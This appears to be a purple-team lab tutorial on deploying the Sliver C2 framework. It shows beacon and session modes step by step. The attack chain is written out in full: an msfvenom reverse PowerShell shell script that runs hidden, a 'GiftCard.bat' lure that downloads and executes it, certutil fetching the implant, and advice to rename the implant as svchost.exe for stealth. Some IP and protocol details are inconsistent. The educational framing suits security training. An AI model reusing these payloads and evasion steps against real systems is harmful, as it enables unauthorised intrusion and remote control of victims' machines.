
Implant Architecture and Design Philosophy
Sliver functions primarily as a second-stage payload, which means the development team prioritized functionality over minimal file size. The implant's size varies depending on which communication protocols you enable during compilation, more protocols mean larger files. For real-world operations, particularly when file size matters, the developers recommend using stagers to deliver the payload. This trade-off exists because Sliver leverages Golang's static compilation, which simplifies deployment but increases binary size.

Communication Modes: Beacon vs. Session
Sliver offers two distinct operational modes that fundamentally change how the implant communicates with its command server.
Beacon Mode operates asynchronously, establishing a check-in pattern where the implant periodically contacts the server, retrieves pending commands, executes them, and reports results back. This "call home" approach creates a more covert communication pattern that can evade detection systems looking for persistent connections.
Session Mode creates interactive, real-time communication channels. Depending on which command and control protocol you're using, this happens either through persistent connections or long polling techniques. This mode enables immediate, responsive interaction with compromised systems.
Mode Flexibility and Limitations
Beacon implants offer flexibility, you can convert them to interactive sessions using the interactive command. However, this conversion only works with protocols compiled into the implant. For example, if your beacon wasn't built with HTTP support, you cannot establish an HTTP-based session later. When you're finished with an interactive session, the close command returns the implant to beacon mode.
Session-mode implants lack this flexibility. Once compiled for session mode, they cannot switch to beacon functionality.
Setting Up Sliver
Golang's cross-platform nature means Sliver runs on virtually any operating system with Golang support. For this demonstration, we'll deploy Sliver on Kali Purple within our standard lab environment.
Sliver exemplifies client-server architecture, a central server processes requests while multiple clients connect and interact with that server. This design enables operators to manage multiple compromised systems from a single control point.
Installation begins with downloading the framework using the command-line utility…
curl https://sliver.sh/install|sudo bashThis command retrieves and executes an installation script from the Sliver website using elevated permissions.
How it works:
curl: A command-line utility that fetches data from web servers. Here, it's pulling down the installation script from https://sliver.sh/install.
https://sliver.sh/install: The web address hosting the Sliver installation script.
| (pipe operator): Connects two commands by forwarding the output from the first command (the downloaded script) directly into the second command as input.
sudo bash: Launches the Bash shell with administrator/root privileges, which then executes whatever script content is fed to it.
In summary: The command fetches the Sliver installation script from the web and immediately runs it with administrative rights. The pipe operator seamlessly connects the download process to the execution process, automating the installation in a single command line.

Sliver operates using a client-server architecture where the server runs continuously in the background while you interact with it through the client interface.
For Linux installations via the one-liner script:
The installation automatically configures Sliver as a system service, making management straightforward. You can control the server using standard systemctl commands, the same approach we used previously when managing Elastic and Kibana services in earlier blogs.
Starting the server: Use systemctl to launch the Sliver service in the background.
Stopping the server: Similarly, use systemctl to halt the service when needed.
Connecting to the server:
Once the service is running, establish a connection to the Sliver server by simply executing the sliver command. This launches the client interface and connects you to the active server instance.
sliver
Generate a Beacon
Generate a beacon payload with the command below .
generate beacon --http 191.168.1.198 --save .generate beacon: Directs the Sliver framework to create a beacon-style implant. Beacons are payloads that establish periodic communication with the command and control server (via HTTP in this scenario) to retrieve and execute tasks.
-http 191.168.1.198: Defines the IP address of the HTTP listener (192.168.1.198) that the beacon will contact. The generated payload will use HTTP protocol to communicate with this specific address for sending data and receiving instructions.
-save .: Instructs Sliver to store the compiled payload in your current working directory. The period (.) is shorthand for the present directory, giving you control over where the output file is placed.
Note on generation time:
Payload compilation takes several minutes to complete — this is normal. Once finished, Sliver assigns the beacon a randomly generated two-word name for identification purposes.
Deploying the Beacon Payload
Since beacons function as second-stage payloads that require an already compromised system, we need to first establish initial access. We'll replicate the attack methodology from Purple Team Exercise 1 to obtain a reverse shell connection.
Step 1: Generate the reverse shell payload

On your Kali Purple machine, use msfvenom to craft a reverse shell payload with the command provided below. Important: Substitute the IP address with your actual Kali Purple VM's IP address.
msfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.198 lport=1337 > shell.txtThis command leverages msfvenom, a payload generation utility within the Metasploit Framework, to create malicious Windows shellcode that establishes a reverse PowerShell connection.
Command parameters explained:
-p cmd/windows/reverse_powershell: Selects the payload type, specifically a Windows-based reverse PowerShell shell.
lhost=192.168.1.198: Defines the attacker's machine IP address (the listener). The compromised system will connect back to this address.
lport=1337: Sets the listening port number on the attacker's machine where the reverse connection will be received.
> shell.txt: Outputs the generated shellcode into a text file named shell.txt for later use.
Result:
The command produces a PowerShell one-liner that, when run on a target Windows system, initiates a reverse shell connection back to the attacker's machine at 192.168.1.198 on port 1337. This effectively gives the attacker remote command execution capabilities on the compromised host.
reverse shell script shown below
powershell -w hidden -nop -c $a='192.168.1.151';$b=1337;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { start-sleep -m 100; if ($osread.IsCompleted -and $osread.Result -ne 0) { $r=$os.BaseStream.EndRead($osread); $s.Write($ob,0,$r); $s.Flush(); $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.BaseStream.EndRead($esread); $s.Write($eb,0,$r); $s.Flush(); $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null); } if ($s.DataAvailable) { $r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); } } if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) { break; } if ($p.ExitCode -ne $null) { break; }}Reverse shell script mechanics:
Variable initialization:
$a: Target IP address for the connection (192.168.1.198)$b: Destination port (1337)$c: TCP client instance for network communication$nb: Buffer for incoming network data$ob: Buffer for command output from the local system$eb: Buffer for error messages from the local system$e: UTF-8 text encoder$p: Process instance runningcmd.exe
Establishing the connection: Creates a TCP socket connection to the attacker's machine using the specified IP and port.
Configuring the command shell: Redirects all input, output, and error streams from the cmd.exe process to enable remote interaction.
Launching the shell: Initiates the cmd.exe process with the configured stream redirections.
Communication loop: The script enters a continuous cycle that handles bidirectional communication:
- Outbound: When
cmd.exeproduces output or error messages, that data is transmitted to the remote attacker - Inbound: Commands received from the remote host are fed into
cmd.exe's input stream for execution - Exit conditions: The loop terminates if the network connection drops, no data remains in the output streams, or the
cmd.exeprocess ends
Bottom line: This script creates a remote command shell by connecting back to an attacker-controlled system, enabling remote command execution on the compromised Windows machine through an interactive cmd.exe session.
2) Stand up a python webserver on your Kali Purple VM using the command below.
python3 -m http.server3) In a different terminal on your Kali Purple VM, install netcat using the command below. (If not already installed.)
sudo apt install netcat-traditional4) Set up a netcat listener on port 1337 using the command below.

nc -lvp 1337Preparing the Windows Target System

On your Windows virtual machine, create a malicious batch file that will serve as the initial compromise vector:
Steps:
- Open Notepad or Notepad++ on the Windows VM
- Copy and paste the code provided below into the text editor
- Save the file with the name "GiftCard.bat"
(Ensure you save it with the .bat extension, not .txt)
@ECHO off
powershell -Command "Invoke-WebRequest -URI http://192.168.1.198:8000/shell.txt -OutFile c:\Windows\Temp\shell.bat; c:\Windows\Temp\shell.bat"
Attack Execution
- Double click GiftCard.bat on the victim.
2) The webserver delivers the reverse shell, as seen in the screenshot below.

3) The netcat listener receives the shell, as seen in the screenshot below.
4) We will use the reverse shell to deploy and execute our C2 beacon/payload.
Start the Sliver listener

In Sliver (on Kali Purple) start the listener by typing "http".
http
Deploy the payload to the victim

Ensure the web server is still active on Kali Purple. If not, restart it.

python3 -m http.server 8000Go to the reverse shell and type the following command to move the C2 beacon to the compromised machine. (Substitute the name of your payload.)
certutil -urlcache -f http://192.168.1.198:8000/WARM_LUMBERMAN.exe WARM_LUMBERMAN.exeThis command leverages certutil, a Windows certificate management utility, to download and store a file from the Sliver C2 server.
Command breakdown:
certutil: A built-in Windows tool typically used for certificate operations, but also capable of downloading files from URLs, a technique commonly abused in post exploitation scenarios.
-urlcache: Instructs certutil to fetch content from a web address and save it to the local cache.
-f: Forces the download operation to proceed regardless of whether the file already exists in the cache, ensuring a fresh copy is retrieved.
https://192.168.1.198:8000/WARM_LUMBERMAN.exe: The source URL where the beacon payload is hosted. The file is served via HTTPS from IP address 192.168.1.198 on port 8000.
WARM_LUMBERMAN.exe: The filename under which the downloaded payload will be saved on the local system.
Summary:
The command downloads the WARM_LUMBERMAN.exe beacon implant from the Sliver server (192.168.1.198:8000) and saves it locally using certutil. The -f flag guarantees the download completes even if a cached version exists, ensuring the most current payload is retrieved.

It may take some time for the file to transfer. Be patient. You can confirm the transfer started by viewing your web server terminal.
NB: Take a snapshot of the Windows VM before executing the malware. Name it something memorable, such as "C2_Staged".
Run the payload on the victim
Ensure the Sliver server is still running and the listener is still set to http.

From the reverse shell execute the beacon/payload by typing the name of the payload and hitting enter.

Establishing Communication with the Implant
After the payload successfully executes on the target system and establishes a connection back to your Sliver server, you'll observe a notification similar to the screenshot displayed below.
This indicates that the beacon has successfully initiated its first check-in with the command and control infrastructure, confirming that the implant is active and ready to receive tasking.
List the current beacons we have using the beacons command.
beacons
Understanding Beacon Communication Patterns
Beacons differ fundamentally from session mode implants in their communication behavior. Rather than maintaining a persistent connection, beacons check in with the C2 server at regular intervals, typically around one minute by default. From an operational security standpoint, this periodic callback pattern is more covert because it avoids the continuous connection signature characteristic of traditional reverse shells, which are easier for defenders to detect.
The Role of Jitter
When we say beacons check in "approximately" every minute, that's intentional imprecision. Jitter introduces randomized variability into the callback timing, preventing the beacon from connecting at precisely 60-second intervals. Perfectly regular communication patterns are themselves suspicious and can trigger detection systems, so jitter helps the beacon blend into normal network traffic by making check-ins appear more organic and less predictable.
Interacting with Your Beacon
To begin working with an active beacon, use the use command followed by the beacon's unique identifier.
Pro tip: The beacon ID may be truncated in the display, so leverage the Tab key for auto-completion rather than manually typing the full ID. This ensures you're referencing the correct beacon without errors.


Start interacting with the payload with the basic command, pwd.
pwd
You'll observe that commands don't execute instantly when working with beacons. This behavior is by design — any instructions you issue are queued on the server side and delivered to the implant only during its next scheduled check-in.
After waiting approximately one minute for the beacon's next callback, you'll see the command results appear:
If you need to review previous command outputs, whether for documentation purposes or to avoid re-running a command unnecessarily, Sliver provides task management capabilities.
Use the tasks command to display a list of all commands you've executed on the beacon, along with their status and task IDs.
To retrieve the output from a specific command, use tasks fetch <id>, replacing <id> with the task identifier from the list.
This allows you to reference historical command results without generating additional network traffic or waiting for another beacon check-in cycle.

A lot of the commands in a beacon might be familiar if you've ever used Meterpreter, so I won't explain every single possible thing you can do. However, differing from Meterpreter, there are a lot more commands to help simplify some of the things you might need to do as a red teamer.


The info command provides basic information on the beacon.

The ps -T command returns a process tree.

The output uses color coding to help identify different process types: security monitoring tools appear in red (such as Sysmon in the example above), while the Sliver beacon implant is highlighted in green (like WARM_LUMBERMAN shown above).
The netstat command displays active network connections on the compromised system, providing visibility into what's communicating over the network.

Note that the C2 connection is in green.
The command "beacons watch" tells you the next time a beacon is scheduled to check in.
beacons watch
Sessions
To be able to use some of the commands that require a session, we can use interactive to enter session mode.
interactive
The implant name's color indicates its current operational mode: blue signifies beacon mode, while red indicates session mode.
When operating in session mode, you'll experience significantly faster response times since communication happens in real-time rather than waiting for periodic check-ins. Notice in the example below that no task ID is generated, the command executes and returns results immediately without queuing.

The primary drawback of session mode is that the beacon process remains persistently visible in the target system's Task Manager. While you can improve stealth by renaming the executable to something more innocuous like svchost.exe or explorer.exe to mimic legitimate Windows processes—the continuous presence of the process itself still poses a detection risk.
This persistent visibility makes session mode inherently less covert than beacon mode, where the implant can remain dormant between check-ins rather than maintaining constant activity.
Other than that, they're really not that much different than beacons. From a workflow perspective, you'll almost always default to beacons, then pull out the session if necessary. After all you can only go from beacon to session, not vice versa.
Speaking of which, we can also kill a session to make sure we clean up our steps.
sessions -k
Conclusion
Understanding command and control frameworks like Sliver is important for both offensive and defensive cybersecurity professionals. This walkthrough highlighted the differences between beacon mode (asynchronous, stealth-focused communication) and session mode (real-time, interactive control), and demonstrated how these capabilities function within a controlled lab environment. Mastering these concepts helps security practitioners improve detection strategies, incident response, and overall defensive posture.
⚠️ Disclaimer: The techniques discussed are for educational and authorized security testing purposes only. Unauthorized access to systems is illegal. Always obtain proper written permission, operate within defined scope, and conduct testing ethically and lawfully in approved environments.